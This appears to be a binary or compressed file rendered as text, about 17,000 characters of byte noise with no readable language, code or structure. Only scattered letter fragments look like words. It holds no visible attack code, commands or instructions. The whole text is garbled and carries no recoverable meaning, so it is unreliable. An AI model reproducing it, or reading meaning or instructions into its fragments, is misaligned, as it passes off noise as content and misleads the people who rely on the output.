UN\z��#�9�6΁ӂ���s������	�*��.K�ew5P�0�`�T��D� $$���6=�R;y�r���Թ谪��⸈��Vue.���6�����zm��d���~�ʩ>� �n��j���x�B��V��y�j7��唬�e<�ݙda_��/��/$X��7k��z�)�l�~�%=��p���t���Ѓ��9�\��nT��XȬ1j�T�ܩ&���ʔ��M��P���(4�`�a�ҵ<��O�ފL�dm��s�Lh�{)в�"�yp+�?��r�Am�=�ʔa����<qm^XT��H�-*i��:f����N{������2Ⱞo��2�i�kb���b��C��ي`1�ֽ�>��ye��l���8�ʏ�;�d %z:��z�wjpnL����FCG="���S �����zFٌ"����Cy~ծ��V��G[/:~���-@�J}&�X-3�E�0I�%����cp�{2���Z�>���|U���Sk�d�"+(?���o=jg#K��n����'����{YFJ�����$'n��J��'�5�l��V�8s��{���G�ͪr�n9}[��UZ&�sl��Ω1��5�6��U�?|��/p�Y$x��?���N s|��Q��M�N�,_,�|㖵f����ϛ��p��� T�B�A:����r��9���I �Z��Gh��D*N�`�&V�uq.�*��.������΃���;>�*��3�7��!o��h��P��ay�b���y۝RM�(#��o��R�L3����.���,��^�ҙ �#GQ�H�޳/v��N'I�/�C�h�|>�^�h`!�oA���0��.����`�VY�+�1m�p��O#K�ф�@��-/4�� ��$*��oT��b2����&�����qF��_��*p!Sͧ�Xݜ�|����&4nm��xΩ1�tś5��"�jʢ��W�aG��ը�K�2����Ҧ�Âff�����/V��I� �.�Ľ�9ZG���Ѧ52H'|lj@�x�����'.��i;�J�����P^�-w�D3�q�1IW8\�Q>�G���2�{ĲE��-.NH�O�0?2z�HA��Y�ڳ;��lɶ�߭	�����C^�_ܨxΩ0ڜ>�!ƛSL���86o�r`��
�c<d��y��5��cۿ#���F�g��ˮM����D��%���S��sb�n��tk��]����>T]�iL¸�t4�+շ� \�b�eh7G6�d���&�А����p��CiN�\i/�Aj|��3�����֗��P�̽���tj;�b��tCwS�?A��nuI:��4nmXYz��>x�ƌ�a�;`�沰��?t����;A4ب���y1��1�7��P��9JecY;H)����Ӻtβ����6扮��nmX^]��F�o~T���X+p��(���dC�4�3`������9Ǐ�r���kj&JgkJ>�$��ݗ |���dW����ȭ�|�F��;�RcF��bx\[�ߪs�L9W�g:[DC6��qݠ��N�,��Y��V�+���f�Xb���,'�O|��,�٥�������k�-mRl�$esi��>} �G����������;�n��Qfudo
��̕N����	6Z�r�)'F�v�ERd�W��
�?y1��`�"�O<�����2�"&6��P�?�xvP��Ԑ@��P� 1�^_e���=3���ɥ��!C*��g�#�F\��0)&���F��P�Ϩ�����vH9�Xw�7������̄ڪиU�a�%���ɶ$�	�����kۘ�sYC#���R�xK��@^O4ŗ��I�˔���^�:FZ�{�u��6�����FXHڛ�ytí�\[�6���<~�ώ�
1n��*Ԍ��d0h�Lc:��aeы{~�魟P[3Kji���.PЉ�"�������Z?Q��ew���4�	�̣C-���|���
2��3�xVG��5�@�����U
�@��P��x��+�A��ꃙF��4^3q��d�'�7�K�F�n:꫼����z����T]�������h����B�m��'ǜ�KkmޗɪP�u���J{"h�	/է�����'T�&L���f��$���y���Q��[��O �J���@�uE<��ώCU�e��줨Ѳ�B��@��awG��(�I��cBJǥ�CRh�~���GZ�8�z��-�eHt�_��v�ߤY�F�������W^��[4�$ܑ�^=\ڌ�&��]JTM�ՎV^�NLtތ(1�6d�q��Y��1��ê�d�Ne`�:��u��  M��g�o�oN�.�W@�E�H�2;�}���ͼ+C��uN���=�E�鷍Ͳ��/Ͷ.(OQ\���C�:���)���MV�xӍ�>�~��8>l4���Fri�:���r�3���<�﨩��_ _���BPbɷ��/��U�3��,-��΂��p�ɦ�����"���*�-��b�6<�^�=MG�Z�pڭ�� #�VC����y1:��x�p��L�Ps�d�]���Ә(��;T#D��������f��"�R���EKn�\u���C����a�
����K����ћb,��,n5�����s�YH����5:?��_C�v�w�l�ցS�*���%�0�5 �ʉ���uS�q�8��Rܞ�؞(�o#F��l��k��e��X���<q���P���:i���P])�|O��2���ˡ�D��Pzb#n�n;�����?}��� s:Y+5���3o�늒%��.Ȕ{B�>��fPȢ��E8�\}[�[.3���6py�$�r�we�tB�1>Ǵ~{b�VG�2��s���	n��fz�S���DerpNR�#�\S�N��;w����$
�����]]s��]�:�?S�-8��a�x,�u�
���&|��Zt��^W���d_���	���;6�������2�$��-��$����6�4�W��B�2G
E��WՎ�R���9� ��:s���|V:��j��å��zn��/��vuV@׷�V:�Α|��**�%�jScxCIc9qԁ<|�[:�%hA��_P�d`�e(4e�`s�9�K��1�<.<o��q7"�~�mT��>p��(�F<љ�>��7w���Z0^{��T�"��[��.m�E��Rբ�ǖ+����T�m������u�)/N��A�*�~��(�l�#g�U��xD2�#o���!kK���m�U�3\F1�n.K�c�n��|Ý�|zŉ�~�V�����$년1H���N>x�&ȁ��Ws���#	����(w�feKb]�_z�v�`�Fp��R��䲳O���i����ѯ�$1���y��
����.r�J��L$�O�K������w�ڝ���s� @�8���@h����N���Z���Y���9˴)�TSΘ��,���Ծ��F��j7��v��j'D�Q���t	bbP��VI���rl�J���:B�_�
�B=���06����ao�
 �[�����&�CUd��� LZ��T"�Pw�}��ɚ��4�d�k�"�Bg�qܥ����D�E�:W"�����l?�]���=Vv'���b7�;p�lU��Uͥ>�%���66E�W[t�x�(�9�ښL?V!��I�e8G*�f�G��K!mjS��7pT�m�\�hyB�>x�Ӏ/oL��SN+UN5����W�$u�u���Bք���~_�9�0��4�_�i�q m��_ A6����
����x���F�q�a�3�����/`ڬ�@�nr�!٥�KS�H?� �q�=��߼��ד�In� 2m�m���C�r�r^;6��BЭ		���/�Ғ��kRsT��e8�礳���ugȎm��CpLF}�MYW�PO�%��}6��.�������&����^Y�zu))J�:Y��A�=���R�������2B��]�e��5d�ѹ�^t�6;������ѣ�Ѻ�=Fۅ��w:ȰZP��)m�TzP0o�B��^���&����?��K���8%��s ���,�
a�pil��%y�}SWa�}<g����--ܚJX`$/\��<LY�U.�nŧ��J4�%�(�ޓA'1�%xKLP��$��t�_�d�hi�"��1��+�=X^��y�ׅ N|�F>��u�����+���w"p]<Pu�n6>�������v��|\�O��D9+��Ԡ�(!�{�4��F��IB;���=�.=|k*ty'.�p�oUJf�؏�Z)	f� ���)���Q?�XY����>�11ȡ�j ��ǲ�4���B���)r�;7�J��ˉ�p�	O�
V�� ��ΔG�q��U�3���G�/���Z����(�ៗSb,�m���Ǡ�D�Z���o�"DV����P�*v�~��~��r�)�h_�	 �*���?wYb�m���7�W�&_���ꅚ��t�j�����j;(���xϺ0;5v�BFn��E�G����$��B��Ɲ;�ԁ�B�0:���%�LS���*��lmln����8bk���Թ�L�*��O����L�r��&�?�]�����d�?���a�,��t��~N��H��.=hI��Omu. J���i.\�4�q�rHv�� A��1���Q%x��W�nA��% ��"����o���ӴC��\���K�E$�U8�2i���⭉.m�Eܪ�(:��f�og�c)4���ǯh�p�?�n�x�N�x�5�;�[��v?�"W�{P���3����]o)�f����uG\�"����� �s9M�ˀ!�]�SCD�5Ho�`ԟ�]E��t��n�(�X%�ၴc�(4���1)z���#��������N��	5ۧ����(H���A�(�0������r|�	��G��*���[m%F�BF5�`~�l9�0�$�cJ���T:�m1�WƜiƲ�����'�<�fK+�g\ͦ��T8.E��7p���]πT���L��s;��ӥV0W�1ԙ'�gW�
R�'.9�ꘖ�S��D�8v+qج��ƙQ� |�A3���<��ez-o�
��$���h
���L�cԄ���G|pq&��+�1@)����J���.Z|f�L��v[����=��r�/��C`����k�������ߏ�hY�\={?�a�m����#��Wj��-�/��^S.5E�|&�aV`��a
�X�myb*F�i�`áS�� ��������� ڝ�l	\��?�츀M���_����F_LS,���a�-�>)5&�S�����l����֗�w=�j娫�c]_^�\bH�x��8x���	����ɮdG/Т�{��M�R�+�?9��u�[o+˳�"��6���Æh��f3G��>��ja>���hht�3�0++����2m����V f��=��VqE��qM8�9ˊ�ń�����m���o��;�����Ο��ZYa�sj��6�0�{dlv����V
�b-�V�{F%(]Lȼꗑ�c�q�h%ls;�f��n�c'�N��%r<�G6�+��e�B�e������h�F���f�U�����^K1��֛�D$�[Œ����w�Ed׸*q��G�|$v\��J�ڃA{/۹��4;!�>�
���"�}��]���o�#��@z���N,��M� ۔0���˭ʋ�(ڃF(H>�Z?���e�N#�:��X^�����Z��`�Z&�q��$i�.�e��6�"�s����]4��G=��Ei�+{��C�0�R�h��Ӷ��4b�����!�����E��K`e�ܓ93��W���c�At�~ޕ��{��0�2�����#���h�N(L�K/�B�e��b{�=wp�v�a������@����[
�����a�*[�,��\	֔)a��#��X(�oAJ0�J�!�q�C����.l,R���l�ol��J��
(��O��l�?�z��W�j���3��h-R &�� ����CE��g�^v�IA�J���	��`�%��i8v�6�<�];��@���%'$țB����$�$#;@�:�b��_l�x�X�uئj�b+؎�J>������	Hr�qE���r�
L���k�@����L쥧�i�^ AU�~�@Ǩɪ��&�$"?��|vc��^ҮN�y2%��5�I��>zget�2/dl�4�7V������K�B:T�[�ͤ� ���*WL�A�ПSox ^&r�k�����
��}ȿҜ�J��)�Rj��Yg�_R��h����o���2��Քlh<4�sQ#�f���q�`�_5���s�����u�������m��Q![3�����r��Oǚ($��;���h��+��]F�#��[}����[��a*��,uBkR,���6��>C&dț�z�IR������1��7.�@�V�������R�H�Q��5(w¯��?ߟ�����|���(�,�R�"���)�Ϟ����S|��'�3�UE�H����B9U��hB6�Iï\�݉�r;vs��ћuU2�B��Mn��X��4m�:�A8=�X�˪�h���l0��/�53��e�nuE1�\��Rěa�L��-0�L��)���cB�����8��W,�����՚�QKx��Z�핷U���s��B�[���k���R4L<FI"� a�%YB*~��!"�hz,V��Z�$�F�0H��6�T���]\�	�ᨍw���~��c�Y�|ϲ޳O���*~خ�EQ&}i�q<7�b:�j��V�:���\+���4)WJ$<�CFx3��f*;���shk�R6�22!\�����MH��%&��Y�%v��r��e�e�nr �/����)�IƴnmXY-� 8ң�~���Q�N�2����0�����Mx#
`+u?��9o�c��������`(0���^���txm�����	�i|E.׹	�]��c|��NJ2��P]����i����C��od�\�=�� ����dc�«
��+�Ӵ��/�N}Kr���j��@�b�2��'4`��zG	1Ma��Q�!������G����T}..
��4.t�?]�+��`��d�ȼ/&�C��I�ǵ�`��'DSH�i#E�"ȅ8G���ǡ�̝�rtt*s�LeV�����.?��y��.��X����f��im�%x	��g���=(QH,2���U��5�2tɾ� o��b�ܦ�"�,���U�����������}�'(�L��{\Hn�� �l��A���ϱ,�؏�O��FS�CkZե����Vll�c���	ByD��dN������HG(�n�5<(	0�vL�ή���<�D���Iz��U�`^j$D�h�S�$�K��W�C�3��_���P�Hhe�����Ƥ����a#kTH��Z��Jx�m��Y/����q����q}����Lo�a�]4�i�dɯ�H��OE��C|�ۿ]�5
8n����~S�kV��e���}r��9]N@�pB{DF�'W��LV'L���˧lmA�n�U|l��^�M|w�']��[���q4�����h5b���G��үnA�1i��Om����a�WY��.�X
Ā����VHV �G�B�` �6Z3��L�����˔|�*��ݵMA��3�Վfz�DX��#伍�Qb��z��ߢ�Q/���;�����C7`V��kD�� F&��$��8�Ue-R�S��~�M�	�*���c*�qF��%E��(f���en��|�m�Q^�O���O�?m�i8��iD��H�<���=^�l*�N�y�m�PL�Z]O\a��}Д�t�쌷�ǫ䰛`s�����	��Xa�wM�2)gI;��2HO���֨�ҽYS�*!�cX_~P2�o��"��D}�W����MJ��W�3���3�9���y�;/T�)��겊��/T�`�YU
*���:����uE
Vw�3`dm(�Ͳa�?�w@�(U��#�rJ	�����4�2L8����'��m#a��\�;���!���<>�D~q�1Q�K�h�c���m�x�Ͷ�EI���#���Q+��f�+H��Wˮ���ǔk.��3��d���W��O��4�w��3�m�ō��.�f糷�q� i���I�V2��nʨ�(x���ԵM�1��Ìk|?�l�-�S��e��C��rL��I�v�J#W��3�Aeщ�7�m{�$�΃��%E�6�k�n���eV1K��u���˓�4�U}��V,� �_��3��E�t���������ͷD����6I�!b�p$�'ϟ`��]���������ǵ���C4�f�'Bg�s�
���&#���;Omh��tW��V�W~%�@��o��x�m�y�f�ua�tCt8���B�4�>�V�5F��nf?�^]@Ҏ�R���}8��IZa�.��h��ɦ�Q���ʭ,1˘�P���B���*�S�yi��k9!
�5�(5
~�fm�JrJmaw; ���������А�����@e�k��M��X�C�6������VNu�����]�߷>���,ڵ�>������g��4��R�j@�'@D��!�g>�B�+_����}M�KWc��Y�i0�����U�VG���O����Ί6榙��p��U������M��~�kD�n��ޜXa����6�u�=к$���y	L�P�J��n_9�0$jy"�6<��\��E��S\��w���Ţ9�!%�� o��=^�5\�S|��e{�L�1�O� c��J8���ڹ��A���^aS��&�E/�!+hHj��%����7�/r��.3S��:]�����Q���4R���s�ߚYB����
���̭��u��QZ�lH,��Tk�l��'�a�J W������C~/�a�cw�2�:��/xH�P2�VV��t
�ۊ>��r�&SX�gض:<\`S���<b��'��Ľ����M!��]景�Bk 
�αu��I9�����w�F�`�
D*��u����6c�&B�M
a) ���ԦǛ���`�p��-�� d�RU*+^Y��˽P��7�u
7[.�I��5 ��QE��D��Z��v��kZǋX*��<x^ ��rY\�yA�}��V1��V* :N��3���������5��a��;7�1�YQ��v�km
j�$�S4��>e�.����с������4�V*��Q_F�1)�!��̌�"P�3_& 2H���}:9tF��EWC�mu��|i�AP�^Yl��"�GHIz��=(�ş��H���M����ʅ����:ΩM����y�����K�L��Fa��OB+R�9�~�f��L���tQ���!w{����^siWѹ���#/J>����.�=�����^�}T�<u$�B}P�H0�0ek�M%�ݞbh7�� ���>iȂ��T�e�Zb�� ���ϵ�0�����!���#y�U�L2E��9����$�U�P3�G��u�W�Wm0жaV{�,��^�Q�'a���4^�Y���\=���@4�&!x}>̭����b���>v������.!3.��-*���D)p�|`��B�����[L	7®�v��{l��t��:_�T�ox�齡i�й��X/"�y�$��a�;���)���l��5M7a�e �h�N�=�4M��ʳ�)��nuE=3���6uE9n����P�-z�����y���'�?�:<�d_�=�)?J�����������8y]L�^�2wQ�^ltat@�Y׍��?����+?��3v8��Qkw�sփ�7�e���%��o����Ѧс
X��D�8Z�����zQ���q�	�����>s��y����?*ii\���+7mK���� �Y]S�/f�!�q-�Dvd�UG��=�db�#������)U�iJ�Ԭ��i�n���yض`�x�je��X� >�a$�(9?p�G,�fh\zl����b0��&4 =��Z�!K�i0��S!�a��\	Ν�6�i�	�D�
��XRQ;q�9QM-#�%�P9�R���Vc۟^�;��Q�|A4��*�DW�K�����m�J,�t�:���1[H߾��_�3�3)��ϲ��1h���\�1�u_u3�ONLTz� ��W�y��&���)}t�����T�b�*:�B�� �Kƛ��y�g"��yt��A��=.��<�H���j;���$�T������f)��c�z�kn�q'vg��[�CFi�eR��Z���N3�(���%�'�с��+r��9�*�!_G�Xu�� i���5���8����)]���1�~r9T6vK���/⡵��+V��-�Z�V- ����>a�c?�o�dͯU�)1D�����4�[=�4�Q��\�o�����*MQC��� w�4��P 0���/lF��8Q�*(_BMh�{,�*,8���a���w��-�y����H\4�.H��=�I;��I��H_���#��z�D�|���A��Չ �	�R�.�h�ni��yC��1�0�9�l0����Zy����9I��Hs�h ��S��X+{�>q�L��!�<�.�/����#l�5�[�Ƚ&{K�����R��,��L�¬��D�nW������T����H��I"�o$�C2��,)��U8�R�#U�M4G�gZl�\EBMew���MS��w��E�B��X೭J����KGս�x�kC�7�7ٸ����MqO!����ԆwҎ��vDB�/�☢M���ư��Z����1���=K7� �6�Q��y-������vJ����{z*�y�шc�֎�;���Y�m�<V��2�ɯ��N@��A?J;���&ڤ?2��P�	��b�w�rQ ������w�pjQ����J1b7A���:SD&����RQ�����e+j4�&�J[b�[&!�7~��[>L^����U�gq�kV~��K�mM"c�ݣy�c>`����J��7�;{��f����ǣ��5-��*}Q¤Fn������v<����T��]��4���Z�T�U�*�B|(`R���~�s��s���a<���Y�A"���O�H6+�"/�U���y�mi����E	�^�f�kI6�-�0������f�K�u�Y.�h�����@W�,��!Q�S�~������2T�&ς��_�NG>�o5��
_�=���)/*{��k6ܙ{�?�*l�S��T�I�N\(zo��V�D ��~�Qm��sV�j���c9�2x������=�]v�{���D;�6��y�W��rlg�4u^Y;�;0�%�l�4{r�l��K���A��� �����J���ȭ�4c�.�Z��f�r�	�����#x8�e�N}6ˣ }��ay��%S��R�$h��x�ͩ�e�¿�M1[;	��`])����J@v����Q�U,-p�WR�!���3ԆJH�9�@�@�����z�uZS>��W^w�w9��	+_3esWP��k�A�p�O���P������m��=�a�����Vx�6����
��X$7�j�"U��;��ʕ{w���JnǑ�/��v��dZV��C�d�����LB�÷!�7����fN|04j�z���ō��Lh��P`^+_���tqH<"v`ӄ�9���f��7Ԟ�H��`x�O"���¡j�<��D��πO�{�b�:���+��$[J��,����-�Ȅ�X���޿�y��Y��*�a��0=��������.�����&m��� ��Cl{m�n�)}�|�$#o:*� �7GI�)���k����Ɲ�!n^>k�f�z��TX4S�o��d ����[wéPe�Q퐦|�a�,��w��%Bv�&aʧ$7ѿ�l���J5 �]�AF��m�I��u7n���|����UE�:x����_Ŏ?��^��}r��N�9!�	g�����z�;�KzދObV���W��a��r%_P�t�0�����+�g��$a[��K�����e/e�P�#� HC�9ഊ����c��.[=
'Q��^IflQ�=_��1�dFzbe�[��Glx���#��}���q{_Y����,�HY_0s�a5������N�S7nacd�(鄎��g��i�z��Uh��ع����̋&v`*���VrF�����΂�s����$W�3�6��&E��z36�����!F��Q��!��M�AeK��VY��|q���ZH��B�eʮ=�2Z�[Ch
�p*�L�Y�]�W�!2���ڥa0��B�sz\�~E�
^ԑ���R��� ����\�f�`�����@���k��*	2���٢�`<��K�YV���pC5���"���ː��/��~
�Hףϰ�ϗ��a�kց/�Q=�}ùȺ;F͓��GM����Y�TZ�T���lxr �L���0#Z�9W�+��y1�1H���]:�cX���	�=�a�LS�i��H���L �ʂ x�:L�w+�^�1�o�C�T�����z�Zk�p!TMl���x0Ǘ5s�i[��:�J
`�xg�Dm�w�I�Է����H�C�6�<�d�uz���F�xI�gՆ^����QOw�a�6����ПE��B.?l�a�[�a�����;���#�7�F棪;S�+�P8O�	��<ohM����4D,b����A���G��w�$D����&ÿ�mX�1�7
�{/#��'j\�`f�wA�u��;ws�n��~0�Omq_��XbPm�t��
�ӗ`��L4Bq����n�#�}�(:ϛ4��;?���3�{[)sq�2S�HW��-
�����*���4
�-��y
�ɞ�̲�w���u��$��a�=�.���N�D�x܊���Z�Ѱ+ݷ'\+�m0I��V�3o��"]����	t/N3�>O�������H�ٚ�F�7���Bl_�S�y�|�j�g�`��q�U�W\��t#	R�dB�J@A���w�݉)׳���3���k�"��eT2��� �Կ?M��n)t���]�,�����2�������b���H��g斱r|f$�{��O��H�����������w&��E�Uf����|����N�y��֍��z����	���~��몧�M󈱧n/���c�*���嵎/���A��N"YU��h��9��Ю��^�E9u �]��e��+�U�._��!�S|��m:I4(�`���j���4�0��4n�I!3�94�xk��������y0���?*sc+�6��Ҍl��C�U�,ק���4Ϛ�Q�ڥ����a�dH��b����% $߻����*[6�Z�BJ�"O��u�t��o�u�\��@_��k �5E����(LkB����q�H>���)�iw��m���L��~|�����u���X�3f�p��KI#(y{���P�>�6&�àN|��X�a�����!�|D��
E���!�d���B�����m����^�tp� K1W7��W��D�`�����튝�G��z�z����Q��"���uB� ����\� 
:�yu?�jp�d����.�Y��ܼ�J��@6��[�+Ԇ�����ǁm�Ւ,0�V�ۿU3Q�]�m��ң\_^Z����7�H����WnyTyG�D�gdZ'P�3Cێ�1o8;	��{)�c~�݄�M�7�T}��$o��="Jx�' F��*�m��[I�4��>��ڨ������VA֊H'�G-6��#�e;�a��C��9��s�qb�j����n��@;�RN�q����Z����[�:��X�b&�)��F����.r�3z�4eơ�rA¦�^�B�N~&���B��7	�������e�R��'X�����Z��-�Ca��p4:�=7wք��4��>���ֆ�xA3ц_��$ʃO�;OCN�J �Y��9K������x7ԣU9D�3��a&ύ�f9{�$�C� �d]�l�p�n�Hd
#5
)�ƈ�֥�]z� �$���#�M.��$� $�by���c!Yo�ꩺv�nc`��4�VZ:76����������~�#�!�M�Q7U�!s6�ʊ����}{�䮪a��1�៷��E�}�A ����{s��8���I��xkS�lqN��]V%o��|A�q�����	>PٽJ�if��f�M~b�	��Ep�*~u�yS��UR����ׇ����y�#��j�^�_Bux�1r��qC�ĕ����c�u�EoB���Ķ�B5a��C�S�ׇ��a��1ɼr1�;O~d?��n񘗬�]�$O�f��)8M�nx���ad����5 ���|����h�X��^v�U�����Y�d�`�꩓@yt���P���y��T6�]_�}�$��g1zs�5�d���ޟ�"4�K�G��������>�m�ޖjs���i�|�L6|�Ϛ��Ͽ��������E�j��=��>r>n3�Y���EA���ǯf5���X-r�IAO�[�t��f?��&���.��� /�B~xLPު�Tc��0�b��l��pE��῕����%6���=���h?}x��%�S�q6蚒�����q�Ķ=yEGX���q)|���_Hb_�Y��I*҉��Yn��*]A6�j9ܫ�`���`��?ك�^=j�PG�r�z�|pA��aF��1v�b�Z�pס�� 4�'?�fQ���Pw|�����2��F�C6!�[����Ɯ�)ߠ�r�x����ݩ�s��n��BQ���:�Ԧ�\2��?��y&m�G�p�QѨH�b�."�J�,��`�35��rV�qPK�}�UR�e�Cs�fAF�D�����iA&�W��7ÎG���,t���,Q��f�'����P���������FM?ckl#��&?�F8��.ǧ���6�R�>�Z�e�y�2�2lI�}�=�2kzc����h݅�lE���ొ�E�4nj:ل-�Ʋ���X���R��)]�ći/�ڨ�a�H'�=�ƺ��F2QCa��w�J�@�.,�ɇE�5f��ү���[�L"V�6�?A �]�kcB�������>\�
�QMIBA%_��N9�8j�!�I�\��>;�[nbx����%�������O ���s.�'_9�)����Ea{âN����S�}$�^�l�����}(�\70x��Ɠ�=�1��KKIE��]�>�1��|�8X��2U6�k���G���BC��zoz(=�6���9K�HД�I��;|�
E�*��H�l�AoeK�/���~E��o^�	w�n?��t"�[N�~<�Z76�@�7�MD`tԊ}]"�w2�<���9
���A�L�Y�ZB�,a����qb^����by��>�6� �	ρ�-1��W8�a�Y��!��U�i���R���Q�>`�a��t�o8|� ����&���d�_������N�G,i��Z��#�p��c!-�&�+jݣ�vט����
��(���<u�8?�������u����B�R��W�f����b���޺_���sbn��Z�t9���w]�O�ȗ�M���]�4$�:O��o��1K*�����]��?ށ��� ��j� ��==PPf7�f]6�,j�B�&�et^|F��u G {q�}Qx�?���������Q;a]YH:w:D�Q�(��y��uO���I�ڦ�~I����Y;AN�J�
�|���&��p���yܯ�EE����BPÚ~�o�&�̧N�q�3JӾȞ��cͽ��X�hZ����H�kWR/ztu�X�%�� $#8½�HC�E]�!��ˍ����k�́[P��&�y�H�!�������g��&7�����	�iG"eIˡ}D{"�1C�s߀���$��M��K�Rs���P�B.�"����3K��,�+�2?*!|�D��zh��m�Dr�l��0.�7f�3�Uct�<i�g.���PX~c����2��Ï�<8�OQ��K��uIF�
�����</.���=���v<Q�n��_����H���L�*d]Z7��ђ�S7�6�|eK�
�`����bG�媖
`2�W+����Ӕ(��AYka.�����5L����"ZÀ
�>���-�H�-~r}�T�Y0����t�����iݓz]�q�R��L!j�����,RF3ze:�
��L�����u4?ٺ�O�Թiɞ2z'9�͒�q ��K�G�4v%K�rS���/�� ��A{/�g���l�5�ؠj�~���t��ۨ�VB|�[O;䠻-\��l�p��s\Vl^��>/C�T"��N��x��y�[��v�F��S\X�9.$��x��{}ZyـF�(��v'w��cg��X+=݄e�C6<g;�9�����0����q���W"o�'�w�J�	�ء�ā�'������&y�[�a�m}&(�&�w5řû�>tI��L�qt?��FCE�TǍ�TϠ�7� �EW9���N��љ� ��H����t�e�T���-��#�'�^I3�Bzk�ŝ��'�����B�~K2�����2�;�j�e_��sݤp��
��v D�퉑��K P43�/����~^;�(n��{�j��5����ߨ�� c�"���g�q�6�\�Z�6Owf!�J�f�s�,�P��=�6��r����S�ȍ����"[����6~���qD����P��'��y����{W�`�AW�ͦľ>㰗7<I�&'IL]4-�T.@��VޚW����	�hG1���bX4<�.�=���R�},+���������0�ՠ�p �/��Up��3D�2)�]��+O�M�Wup��tMX�$�!�� ��N�]�+��l>ܣQ��?��j�/������al�m��!V�R�]��GT��T 0�}�lVaZ�QC	ad�f�!�Lj�ťn@1)z�=<#��W�n�-�����%�Q��[(̙��J������aV^w,;� =�DG�)�r=EZ�KJz�/"���{>vZ���ZW6���?o�}���Nl>�,J�]`VkK�s��G8�.+|>��dk��K�Fc��B�S�_i0�?䂴����<�%{�Ȏ<�^�!�u�7����_~l��0������w�ᡲKJ�~5�����I�)��Wq�s��y�ì�Ϧ�S2��hV�h���x�/Q9V��T�JےW�jI
Ȏr3��������NO+����H���\O��#�)`	���Z��&���X��҉n�;W���?����Z�O����Wę�޽5�:h7s�g(`�Yߏ��w:�#|n����գ�ߢ��~��"���Et���V7���S�_)�W���z3�/���>�;˦x:�H��e��h������~��R0H��*�1z�P�Ӆ��&dN6��۝+�2��	�Gh�g���a��Lh�'l� ���㎄�=�Q�΃%�5R��H�)���"��0�/�h|dc��g��W�e��>)��*��!�x�*D6h�~'�Taω���}���C܃T��0-�P=�T���S<�N���bF,t��( =�uޅqx�6�E�Qh��B�seil�gؔ7�E;	Q�����('2:`]�w�z����9��YICYU�Z&�a%������>�Sگs�1�s�6^v�B��u8U6x �F&�i��d�¤�����d�:��D�%+�)��/c/���-֔5�(�15�Q$���Yp ���[_� �H:	�T�]4L�/a����7�
�GW����}
��!��BoF�z��Q��X`O ��R�aǲ��Z�~B���ŗ;��2����<0ek~���'	QD�m>����"�^�0l�N9���5�pI�BS�{Ϫr)�dކ�(G}j(~�xM��e��%���k�b�f���Od�?K�"�P�BsIս�!����qn�XCwug����R/fyA8\�k�%�Q4�����[6�頼/�ё�>��1�so'T�3�u�>��r��X+�,t�Z��cRf��KTm? �FΖ�-��Џ�@+B��ek�߲��v��Jڨ����ב�˭W5�*L?�-U��ޅ��I4�
zp�I���箺4_�D]BH�M}�cS����Ab$�vc�?d�ÿ����f��fL�@p����j�>�Os���PY�gG�e����49��.<��nQ�<	�nL˦P�z�O�F����,L��h�}���y���*�l�bH9�!����ur�#���2�|�akG%)�X�*p\MG[6��y���[���@`���Tf�aT��ỿs�Rc�@/�j�h��hOX��O4Q�&� v�z��Tc0c�ʂ���!	�S��#���*�4?�U��$���f��!�l��.s催>�Qm&wO=[�5
L%*��`,�I��:�̜:H�����d��&_G	���^u�b<2
�����`��X��ˏV�{r�z��Q�����9�� L��I�]9� ��5��?�n��~U�^������@w����^�b��@�V��%��p)�ں��>�Ӎ�a�E� A��MF�F�U!]�vi~��P!w�f���sjF�|��Nީ�@�P#�&K�7��O�����]�H��^���ƛk�l�cQ:���Wϲh�7��)�dq��� �,���� #Y��P}2V6��M0%��;tk���D�e����+v����#�(
��~
7�]�H�vA.`�b0+t_���E�J�.�9�o׬��}����"(��p$f��<�X��N��u�:���I�)��N�*�X(�c����u�͟:7�3Ɍ�0BzP��ڕ�esp>�{�<�@Xt^���ΕCb]���1;@Z�Q�"ѴA6��]�L�EA��*��*gg�g~�'��P/���}��A)
�9����*��tR;��͠����/�&c���XG��x3}����5s�U���y��������SҰ$#R�O�_K�2�ky`o2���5�2��{sv��*��w��"(9�����/ZQ�����gD0���.�[��\�|����P����s�ck�޻�����)��gނ�:�Z:�\��~YR*y����0P_V/G2[���@Zj�H�8]L��� q���в�J�	�U#��Rj�@&��W飞b�krjG�"E���l%2�ich�U;�5 ��9�Ԟ��X��O��]�,�0��M3Ӭ�q&�ԛ��$�-R\vJ�j%�tWwbR �"�o�� NTR�o����Ϋ4<D]�Hn1�zx�QCt��C��C#�m�����'�A�1�Ր̆��
��huH$o˅d}f�¤�a]�U~鷹Wl:���e���F^���vw�碟��UL��g�)arH=k�K����H�g��Vkŏ��Jْ��܏a
��惤���0'�lDw~��)�i�C��Wt'�|��ѝ�Ƅ�Nt�_���ǹܰJi��v��V���H�6���� s��(a�ck�Pgʟyn�u\�!���J`yH�[9�����uz�<h�a�w�����Dq��h *@~u�V��;�I��+C�p"��4:�U�k*�gߏ��Һ$j�?�.ۅ���8��JyRj��yۗ��ԪlN�%s31
���:�V�@A�|֤�ȧU�[/��/�r���K��R���B���c�b �	������HB鸼.��%�{&������#�$c���G!����o�8��ˢ�eh� �\\�}e�Ԋa9�����٤�HiT�%h�:���5��U�A4R��l�+��e)��Ky�U�οF��K�H�����؀MK�&�uJ�xHؒ����7����;ev�Kq��(6��j�F���K*z&�9������\�
%�b� �v���Iu$p�@�w"�`����^��$�="�jgf�αc�茔×6��]Q׻��VhO�OLz����Veq#V�oG�V�­����
v��3���4̚���ޚ���`G�g9B��a1&�@%����zbz�d��rfh��)���<@9n(�G_{P*BZ��߾�#z},��>�tV|_�d8�,w���@l�ׅ��v"d �H�w=���3Qo�˔�(	�;=P��/�ʍkDq�NC-��j�[5s�)�#���Z@��E4�4���;�ˀ`,��7��}��A_7L���3����z���if��Сi\��_�[���8�g��U��XwOWs�Zh�]]�k��7d��@�P�7�b>�[BC��s���:3 L�(���f�g}X(s.�N��+�L8_EP��,`�f��=��L�z��i|?{�l�[��񌡢��*Ú�csA��m+��vP@��{�B��2�t$����m��v��E��6���E��/��d+�t�"�d0��<͗����>H���cID���I�2�J�"�9+��5���Z�;������ߢ��P�k�h3�͍��⮤�#K�͙�&��d��k7�8ɹ��a���G�<PCP��!�2��
�KL��Y��jJF5�O��U�_���?�����5f>X��b+vӢ�����ޮ|e(М���+���6���M� ^�e\^��PY��T�U!@n ϘG;�a�C�����}Bt�o�|�e�=8��	`�/ڥ�rL���WՉBbR�-����7��h�1c��̂�����{�[��p�;���dz�y�ɍp��2@�A�!��@ofB��L�������U8�4W:��7C��Wf���A,m l����T�b����x� �yoC��V3O�_Ⱥ0�7J]z�� �MÑ���	��$���U+����U����xr���֍�3��W�Rg�~K
